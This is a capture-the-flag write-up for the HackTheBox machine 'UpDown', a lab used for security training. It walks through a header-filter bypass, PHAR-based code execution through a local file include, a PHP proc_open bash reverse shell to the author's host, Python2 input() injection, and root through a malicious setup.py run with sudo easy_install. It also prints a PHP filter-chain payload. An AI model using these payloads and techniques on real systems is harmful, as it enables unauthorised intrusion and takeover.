HTB: UpDown

UpDown presents a website designed to check the status of other webpages. The obvious attack path is an server-side request forgery, but nothing interesting comes from it. There is a dev subdomain, and I’ll find the git repo associated with it. Using that, I’ll figure out how to bypass the Apache filtering, and find a code execution vulnerability out of an LFI using the PHP Archive (or PHAR) format. With a shell, I’ll exploit a legacy Python script using input, and then get root by abusing easy_install.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.177
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-14 21:16 UTC
Nmap scan report for 10.10.11.177
Host is up (0.090s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.58 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.177
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-14 21:16 UTC
Nmap scan report for 10.10.11.177
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Is my Website up ?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.96 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu focal 20.04.
Website - TCP 80
Site
The site is a simple up/down checker:

I’ll note it says siteisup.htb at the bottom. I’ll put my own host into the website (http://10.10.14.6/test), and start nc listening on 80. On clicking check, there’s an HTTP request:
oxdf@hacky$ nc -lnvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.11.177 42670
GET /test HTTP/1.1
Host: 10.10.14.6
User-Agent: siteisup.htb
Accept: */*
Custom User-Agent doesn’t leak what kind of tech is being used here, and there’s nothing else too interesting.
I’ll put some text into a file, and host it:
oxdf@hacky$ echo "hello!" > test
oxdf@hacky$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
If I submit, there’s a successful request:
10.10.11.177 - - [14/Jan/2023 21:33:00] "GET /test HTTP/1.1" 200
And the site reports it’s up:

It’s hard to read, but it says “is up” in green.
If I do the same thing with “Debug mode (On/Off)” checked, it looks the same from my server, but the response includes the content:

Tech Stack
The HTTP response headers don’t tell me much:
HTTP/1.1 200 OK
Date: Sat, 14 Jan 2023 21:49:31 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1131
Connection: close
Content-Type: text/html; charset=UTF-8
Looking at the main page file name, index.php returns the same page, so that’s a good indication this is all built on PHP.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP:
oxdf@hacky$ feroxbuster -u http://siteisup.htb -x php
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://siteisup.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.1
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 40l 93w 1131c http://siteisup.htb/
403 GET 9l 28w 277c http://siteisup.htb/.php
301 GET 9l 28w 310c http://siteisup.htb/dev => http://siteisup.htb/dev/
200 GET 40l 93w 1131c http://siteisup.htb/index.php
200 GET 0l 0w 0c http://siteisup.htb/dev/index.php
403 GET 9l 28w 277c http://siteisup.htb/server-status
[####################] - 1m 180000/180000 0s found:6 errors:18
[####################] - 1m 60000/60000 516/s http://siteisup.htb
[####################] - 1m 60000/60000 516/s http://siteisup.htb/
[####################] - 1m 60000/60000 507/s http://siteisup.htb/dev
/dev is interesting. Visiting it just return an empty page.
Subdomain Brute Force
Given the use of the domain name, I’ll fuzz for subdomains. I’ll start wfuzz without any filters, and note that the default response seems to be 1131 characters. I’ll ctrl-c to kill that, and add --hh 1131, and run again:
oxdf@hacky$ wfuzz -u http://10.10.11.177 -H "Host: FUZZ.siteisup.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 1131
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.177/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 403 9 L 28 W 281 Ch "dev"
Total time: 45.44443
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 109.7824
I’ll add both the domain and subdomain to my /etc/hosts file:
10.10.11.177 siteisup.htb dev.siteisup.htb
dev.siteisup.htb
Visiting this just returns 403 forbidden:

Shell as www-data
Get Source Code
Identify .git Repo
This is admittedly a weakness in my methodology. There are many ways to find a .git folder on a webserver. nmap has a script that’s included in -sC that will find it if it’s in the web root. There are also wordlists that check specifically for .git when brute forcing directories (ie, feroxbuster, etc). Unfortunately, for me, the list I like to use there doesn’t have .git in it.
When there’s a .git directory on another subdomain from my initial nmap scan or in a directory, my standard methodology will miss it. I handle that by checking a bit more manually for these. Others might prefer a different wordlist. Regardless, there is one here in /dev:

Download Repository
I like git-dumper for downloading .git repos from websites:
oxdf@hacky$ mkdir git
oxdf@hacky$ cd git/
oxdf@hacky$ /opt/git-dumper/git_dumper.py http://siteisup.htb/dev/.git/ .
[-] Testing http://siteisup.htb/dev/.git/HEAD [200]
[-] Testing http://siteisup.htb/dev/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://siteisup.htb/dev/.gitignore [404]
...[snip]...
[-] Fetching http://siteisup.htb/dev/.git/objects/pack/pack-30e4e40cb7b0c696d1ce3a83a6725267d45715da.pack [200]
[-] Running git checkout .
Updated 6 paths from the index
Sometimes it’ll crash on that last command, when it runs git checkout .. If that happens, I’ll run git status and see the issue:
oxdf@hacky$ git status
fatal: detected dubious ownership in repository at '/media/sf_CTFs/hackthebox/updown-10.10.11.177/git'
To add an exception for this directory, call:
git config --global --add safe.directory /media/sf_CTFs/hackthebox/updown-10.10.11.177/git
Running the command there will add the directory to a trusted one and allow me to work with it.
Source Analysis
Overview
The repo provides six files (and the .git directory):
oxdf@hacky$ ls -a
. .. admin.php changelog.txt checker.php .git .htaccess index.php stylesheet.css
Both admin.php and checker.php return 404 Not Found on the main site and in the /dev folder. Anything I try on dev.siteisup.htb returns 403, so hard to say there. But it seems like a likely candidate since I found it in the /dev folder.
.htaccess
The .htaccess file is used to manage access to a page or path on a webserver by Apache. The file here is using the Deny and Allow directives to manage access to the site:
SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
These are super unintuitive to manage, but unlike firewall rules, all the rules are processed, and the last one matching is applied. So here, first it applies the Deny All, which matches everything. Then it applies Allow from env=Required-Header. This is defined on the first line, which uses the SetEnvIfNocase directive to say that if there is a header named Special-Dev with the value “only4dev”, then set the Required-Header environment variable.
Effectively, this allows only requests with that header.
index.php
The next index.php page has a link to a admin.php, and then also uses an include to load the main body of the page:
<b>This is only for developers</b>
<br>
<a href="?page=admin">Admin Panel</a>
<?php
define("DIRECTACCESS",false);
$page=$_GET['page'];
if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){
include($_GET['page'] . ".php");
}else{
include("checker.php");
}
?>
The preg_match is denylisting paths that might show up in a typical local file include, a common attack against this application structure. The page parameter has .php appended to it and that page is loaded and executed.
It also sets a variable, DIRECTACCESS to false. I’ll see in both admin.php and checker.php that the page will only load if this is set to false, preventing direct access to those pages.
admin.php
This page blocks access if it is accessed directly (rather than included from index.php):
<?php
if(DIRECTACCESS){
die("Access Denied");
}
#ToDo
?>
Other than that, it’s still in a “to do” state.
checker.php
This page is very similar to the previous one, but this one has a form that takes a file labeled “List of websites to check” rather than a text field.
<form method="post" enctype="multipart/form-data">
<label>List of websites to check:</label><br><br>
<input type="file" name="file" size="50">
<input name="check" type="submit" value="Check">
</form>
If the request is a POST, it makes sure it’s not too large, and then gets the filename:
if($_POST['check']){
# File size must be less than 10kb.
if ($_FILES['file']['size'] > 10000) {
die("File too large!");
}
$file = $_FILES['file']['name'];
Next it checks against a denylist of file extensions:
# Check if extension is allowed.
$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
die("Extension not allowed!");
}
Then it creates a directory from the hash of the current time in the uploads directory, and moves the file into that:
# Create directory to upload our file.
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
# Upload the file.
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
It then does some stuff with the file, reading it, and checking websites. I’m going to ignore that bit for now. But I will note that at the end, it does delete the file (unlink):
# Read the uploaded file.
$websites = explode("\n",file_get_contents($final_path));
foreach($websites as $site){
echo date("Y.m.d") . "<br>";
$site=trim($site);
echo "testing " . $site . ".<br>";
if(!preg_match("#file://#i",$site) && !preg_match("#data://#i",$site) && !preg_match("#ftp://#i",$site)){
$check=isitup($site);
if($check){
echo "<center>{$site}<br><font color='green'>is up ^_^</font></center>";
}else{
echo "<center>{$site}<br><font color='red'>seems to be down :(</font></center>";
}
}else{
echo "<center><font color='red'>Hacking attempt was detected !</font></center>";
}
}
# Delete the uploaded file.
@unlink($final_path);
echo "file is deleted?";
}
Interacting with dev.siteisup.htb
Set Header
Base on on the source code analysis, there are a few things I can try. First, I’ll use an extension like Modify Header Value to set a the custom header:

Now when I visit, I get the page:

It says “This is only for developers” and has a link to the “Admin Panel” at the top left. It says “(beta)” towards the bottom, and there’s a link to the changelog. Most interestingly, it now handles a file rather than a single site.
Upload List / Find Uploads
I’ll create a simple text file with some sites in it to check:
hackthebox.com
10.10.14.6
10.10.10.10
I don’t expect it to reach the first or third one, but I’ll start a Python webserver on mine. When I upload the file, it hangs for a bit, and then returns:

I’m not sure what the forth check is about.
/uploads has directory listing turned on:

But the folder is empty:

This is because of the unlink at the end of the file.
Zip Files
One more observersation - If I upload a zip file, something crashes and the file doesn’t delete itself. For example, I’ll zip the same text.txt from before:
oxdf@hacky$ zip text.zip test.txt
adding: test.txt (deflated 26%)
oxdf@hacky$ cp text.zip text.0xdf
I can’t upload .zip files, so I’ll change the extension to .0xdf. I’ll upload it, and it returns immediately, showing no sites checked. But now looking in /uploads, the file is there:

I suspect the non-ascii text breaks the application, and it never reaches the unlink call. It is worth noting that a cron does clean up the directories and files in /uploads every five minutes.
PHP Execution
I’m going to show the intended way to get execution here. There’s another way I’ll show in Beyond Root.
Strategy
Typically I think of needing a file to end in .php (or .ph3 or another known PHP extension to get execution). I also have to get around the fact that the script is going to add .php to the parameter I pass in.
I’m going to abuse the PHP Archive or PHAR format to get execution here. This is very similar to abusing the zip PHP stream wrapper way back in CrimeStoppers. The phar:// wrapper works with the format phar://[archive path]/[file inside the archive]. This means I can craft a URL that points to phar://0xdf.0xdf/info.php (where I’ll let the site add the .php to the end), and that file will be run from within the archive.
phpinfo POC
To test this, I’ll try creating a file that just calls phpinfo, and call it info.php:
<?php phpinfo(); ?>
I’ll put it into a zip archive:
oxdf@hacky$ zip info.0xdf info.php
adding: info.php (stored 0%)
oxdf@hacky$ file info.0xdf
info.0xdf: Zip archive data, at least v1.0 to extract
I can’t use .zip files on the site, so I’ll use .0xdf as something arbitrary. I’ll upload that to the site:

It tried to check PK (the magic bytes at the start of a zip archive), and failed. The file is in /uploads/:

Now on visiting http://dev.siteisup.htb/?page=phar://uploads/828afc50efeaa61d10099d92a4f618c5/info.0xdf/info, there’s PHP info:

That’s execution.
disable_functions
From here, it’s temping to put up a web shell or PHP that generates a reverse shell, but these will fail. That’s because PHP is configured with many disable_functions listed:

These functions won’t work, and include most of the ones necessary to get execution. However, I could notice that proc_open isn’t listed.
Alternatively, there’s a tool that will check for me, dfunc-bypasser, available on GitHub. The tool is only legacy python, so I’ll have to run python2.
I’ll also need to add the only4dev header into the requests. I’ll notice at the top that it is using requests to make the request. Searching for where that’s later called, I’ll find this line:
if(args.url):
url = args.url
phpinfo = requests.get(url).text
I’ll add the header in there:
if(args.url):
url = args.url
phpinfo = requests.get(url, headers={"Special-dev":"only4dev"}).text
Running this now shows that proc_open isn’t blocked:
oxdf@hacky$ python2 dfunc-bypasser.py --url http://dev.siteisup.htb/?page=phar://uploads/5e31601b65f0062e32966f2f8e94fbb0/info.0xdf/info
,---,
.' .' `\
,---.' \
| | .`\ |
: : | ' |
| ' ' ; :
' | ; . |
| | : | '
' : | / ;
| | '` ,/
; : .'
| ,.'
'---'
authors: __c3rb3ru5__, $_SpyD3r_$
Please add the following functions in your disable_functions option:
proc_open
If PHP-FPM is there stream_socket_sendto,stream_socket_client,fsockopen can also be used to be exploit by poisoning the request to the unix socket
proc_open
The PHP docs for proc_open describe it as:
similar to popen() but provides a much greater degree of control over the program execution.
Some Goolging for “proc_open reverse shell” leads me to this repo, where proc_open is called on line 69:

I’ll need to set $shell and $descriptospec. $pipes is not necessary since I’m just going to spawn a reverse shell, not try to read / write out of the process from PHP.
My reverse shell looks like, using a bash reverse shell as the payload:
<?php
$descspec = array(
0 => array("pipe", "r"),
1 => array("pipe", "w"),
2 => array("pipe", "w")
);
$cmd = "/bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1'";
$proc = proc_open($cmd, $descspec, $pipes);
I’ll zip it:
oxdf@hacky$ zip rev.0xdf rev.php
adding: rev.php (deflated 35%)
And upload it. Now I trigger it just like with phpinfo above, getting the latest uploads directory, and visiting /?page=phar://uploads/c96c440052e65f8e167cfe6248981ad9/rev.0xdf/rev.
There’s a connection at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.177 60210
bash: cannot set terminal process group (907): Inappropriate ioctl for device
bash: no job control in this shell
www-data@updown:/var/www/dev$
I’ll upgrade my shell with script and stty:
www-data@updown:/var/www/dev$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@updown:/var/www/dev$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@updown:/var/www/dev$
Shell as developer
Enumeration
Web Directories
www-data’s home is /var/www. There are two sites set up:
www-data@updown:/var/www$ ls
dev html
The code in dev matches what I pulled with git, so nothing interesting there.
The code in html is the main site. It’s just got a index.php and the dev folder, which just has an empty index.php and the .git folder:
www-data@updown:/var/www/html$ ls
dev index.php stylesheet.css
www-data@updown:/var/www/html$ cd dev
www-data@updown:/var/www/html/dev$ ls -la
total 12
drwxr-xr-x 3 www-data www-data 4096 Oct 20 2021 .
drwxr-xr-x 3 www-data www-data 4096 Jun 22 2022 ..
drwxr-xr-x 8 www-data www-data 4096 Oct 20 2021 .git
-rw-r--r-- 1 www-data www-data 0 Oct 20 2021 index.php
Home Directory
There’s one user on the box with a home directory in /home, developer:
www-data@updown:/home$ ls
developer
user.txt is there, but www-data can’t read it:
www-data@updown:/home/developer$ ls -la
total 40
drwxr-xr-x 6 developer developer 4096 Aug 30 11:24 .
drwxr-xr-x 3 root root 4096 Jun 22 2022 ..
lrwxrwxrwx 1 root root 9 Jul 27 14:21 .bash_history -> /dev/null
-rw-r--r-- 1 developer developer 231 Jun 22 2022 .bash_logout
-rw-r--r-- 1 developer developer 3771 Feb 25 2020 .bashrc
drwx------ 2 developer developer 4096 Aug 30 11:24 .cache
drwxrwxr-x 3 developer developer 4096 Aug 1 18:19 .local
-rw-r--r-- 1 developer developer 807 Feb 25 2020 .profile
drwx------ 2 developer developer 4096 Aug 2 09:15 .ssh
drwxr-x--- 2 developer www-data 4096 Jun 22 2022 dev
-rw-r----- 1 root developer 33 Jan 14 21:08 user.txt
In the dev directory, there’s a Python script and an executable:
www-data@updown:/home/developer/dev$ ls -l
total 24
-rwsr-x--- 1 developer www-data 16928 Jun 22 2022 siteisup
-rwxr-x--- 1 developer www-data 154 Jun 22 2022 siteisup_test.py
www-data@updown:/home/developer/dev$ file siteisup
siteisup: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b5bbc1de286529f5291b48db8202eefbafc92c1f, for GNU/Linux 3.2.0, not stripped
The SetUID bit is set on siteisup, meaning it will run as developer.
siteisup Analysis
Python Script
The Python script is short:
import requests
url = input("Enter URL here:")
page = requests.get(url)
if page.status_code == 200:
print "Website is up"
else:
print "Website is down"
The print calls use space in a way that show this is expecting to run with Python2. But if this is called with Python2, that input will be a major vulnerability.
Running it sadly doesn’t even work:
www-data@updown:/home/developer/dev$ python2 siteisup_test.py
Enter URL here:http://10.10.14.6/test
Traceback (most recent call last):
File "siteisup_test.py", line 3, in <module>
url = input("Enter URL here:")
File "<string>", line 1
http://10.10.14.6/test
^
SyntaxError: invalid syntax
That’s because in Python2, input takes the input and passes it to eval, and my input isn’t valid python. I can pass it a one liner that will execute and get execution:
Binary
Running the executable prints a welcome line, and then looks very similar to the python script:
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:
In fact, it even crashes the same:
Enter URL here:http://10.10.14.6/test
Traceback (most recent call last):
File "/home/developer/dev/siteisup_test.py", line 3, in <module>
url = input("Enter URL here:")
File "<string>", line 1
http://10.10.14.6/test
^
SyntaxError: invalid syntax
Running strings on the application shows why:
www-data@updown:/home/developer/dev$ strings -n 20 siteisup
/lib64/ld-linux-x86-64.so.2
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
Welcome to 'siteisup.htb' application
/usr/bin/python /home/developer/dev/siteisup_test.py
...[snip]...
It’s calling the python script from the application.
Execution as developer
POC
Putting all that together, I just need to run the binary (which runs as developer) and give it the Python code to run:
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('id')
uid=1002(developer) gid=33(www-data) groups=33(www-data)
Traceback (most recent call last):
...[snip]...
It worked!
Shell
I’ll switch out id for bash:
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__('os').system('bash')
developer@updown:/home/developer/dev$ id
uid=1002(developer) gid=33(www-data) groups=33(www-data)
It returns a shell as developer! To be more specific, the process is running under the user developer, but the group is still www-data. This means I can’t read user.txt, as it’s owned by root, and in the developer group:
developer@updown:/home/developer$ ls -l
total 8
drwxr-x--- 2 developer www-data 4096 Jun 22 2022 dev
-rw-r----- 1 root developer 33 Jan 14 21:08 user.txt
SSH
Fortunately, in developer’s .ssh directory, there’s an RSA key-pair:
developer@updown:/home/developer/.ssh$ ls
authorized_keys id_rsa id_rsa.pub
The public key matches the authorized_keys file:
developer@updown:/home/developer/.ssh$ md5sum authorized_keys id_rsa.pub
4ecdaf650dc5b78cb29737291233fe99 authorized_keys
4ecdaf650dc5b78cb29737291233fe99 id_rsa.pub
So the private key should be good enough to get a shell as developer, and it does:
oxdf@hacky$ vim ~/keys/updown-developer
oxdf@hacky$ chmod 600 ~/keys/updown-developer
oxdf@hacky$ ssh -i ~/keys/updown-developer developer@siteisup.htb
...[snip]...
developer@updown:~$
And the user flag:
developer@updown:~$ cat user.txt
2e025639************************
Shell as root
Enumeration
developer is able to run easy_install as root without a password:
developer@updown:~$ sudo -l
Matching Defaults entries for developer on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on localhost:
(ALL) NOPASSWD: /usr/local/bin/easy_install
Exploit easy_install
Background
easy_install is a now deprecated way to install packages in Python. At it’s heart, it’s running a setup.py script which promises to take certain actions to install the package.
Exploit
Since easy_install is effectively running a Python script, getting execution from it is trivial. There’s a GTFObins page for this with some copy paste to get shell, but I’ll work through it on my own to better understand it.
easy_install needs an argument to tell if what to install:
developer@updown:~$ sudo easy_install
error: No urls, filenames, or requirements specified (see --help)
It can take a URL (so I could host something malicious on my machine and fetch it), but it can also just take a directory. I’ll create a directory:
developer@updown:~$ mkdir /tmp/0xdf
developer@updown:~$ cd /tmp/0xdf
developer@updown:/tmp/0xdf$
The malicious script goes into setup.py:
developer@updown:/tmp/0xdf$ echo -e 'import os\n\nos.system("/bin/bash")' > setup.py
developer@updown:/tmp/0xdf$ cat setup.py
import os
os.system("/bin/bash")
In this case, I’m just having it import the os module and call os.system to run a Bash shell.
Now I just call easy_install pointing to that directory:
developer@updown:/tmp/0xdf$ sudo easy_install /tmp/0xdf/
WARNING: The easy_install command is deprecated and will be removed in a future version.
Processing
Writing /tmp/0xdf/setup.cfg
Running setup.py -q bdist_egg --dist-dir /tmp/0xdf/egg-dist-tmp-ObdjVa
root@updown:/tmp/0xdf# id
uid=0(root) gid=0(root) groups=0(root)
And read root.txt:
root@updown:~# cat root.txt
a608663c************************
Beyond Root - LFI2RCE via PHP Filters
Background
There’s a really nice method for turning an LFI into RCE using PHP filters. As far as I know, this was first posted on HackTricks and HackTricks based on this CTF writeup from loknop, and later Synacktiv published an awesome blog post and a script POC.
At a high level, this works by passing text into various PHP filters. PHP filters are meant to read some resource and then apply some filter to it (like base64 encode / decode or converting text format).
The author of this attack figured out how to pass even an empty string into a long chain of filters to produce any output on the page the user wants. And if this is PHP output, because it’s in an include, then it will be executed.
Updated to add a video I did on this technique:
Exploit
For now, I’ll just use the provided script (I am interested in doing a more in-depth explanation of how this works - let me know if you’re interested).
I’ll clone the repo, and run the script:
oxdf@hacky$ python php_filter_chain_generator.py -h usage: php_filter_chain_generator.py [-h] [--chain CHAIN] [--rawbase64 RAWBASE64]
PHP filter chain generator.
options:
-h, --help show this help message and exit
--chain CHAIN Content you want to generate. (you will maybe need to pad with spaces for your payload to work)
--rawbase64 RAWBASE64 The base64 value you want to test, the chain will be printed as base64 by PHP, useful to debug.
It takes a “chain”, which is the content I want to be a part of the page. I’ll have it add some PHP that will echo a message. It generates this long output:
oxdf@hacky$ python php_filter_chain_generator.py --chain '<?php echo "0xdf was here"; ?>'
[+] The following gadget chain will generate the following code : <?php echo "0xdf was here"; ?> (base64 value: PD9waHAgZWNobyAiMHhkZiB3YXMgaGVyZSI7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.iconv.UHC.CP1361|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7